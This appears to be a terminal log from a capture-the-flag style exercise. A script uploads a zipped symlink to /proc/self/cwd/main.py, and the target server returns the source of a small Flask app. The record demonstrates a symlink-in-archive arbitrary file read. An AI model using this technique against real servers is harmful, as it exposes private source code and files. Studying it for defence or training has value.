 root@kali:~/桌面/test/hk# python hk.py /proc/self/cwd/main.py
ln -s /proc/self/cwd/main.py moxiaoxitestCjuQ
  adding: moxiaoxitestCjuQ (stored 0%)

Status code: 200
Response body: from flask import Flask
app = Flask(__name__)


@app.route("/")
def hello():
    return "Hello World from Flask in a uWSGI Nginx Docker container with \
     Python 3.6 (default)"

if __name__ == "__main__":
    app.run(host='0.0.0.0', debug=True, port=80)